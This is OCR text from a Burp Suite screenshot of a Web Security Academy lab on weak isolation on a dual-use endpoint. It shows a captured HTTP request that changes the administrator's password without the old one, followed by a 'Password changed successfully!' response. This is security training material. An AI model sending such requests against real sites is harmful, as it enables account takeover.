 Send
Cancel
Target: https://0a95009303edb836824aed9b00db004d.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
https://0a95009303edb836824aed9b00db004d.web-security-ac
ademy.net
11 Referer:
https://0a95009303edb836824aed9b00db004d.web-security-ac
ademy.net/my-account?id=administrator
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=uJJxNPOHFywZttFCjUs5b39GrBG9Zjvd&username=
administrator&new-password-1=112233&new-password-2=
112233
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web Security
Academy
Weak isolation
on dual-use
endpoint
Back to lab description
LAB
Not solved
Home | My account
Password changed successfully!
Back
INSPECTOR